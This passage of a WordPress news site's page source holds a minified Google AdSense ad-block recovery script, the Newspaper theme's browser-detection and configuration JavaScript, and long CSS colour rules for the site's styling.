14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2a15abb2c3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
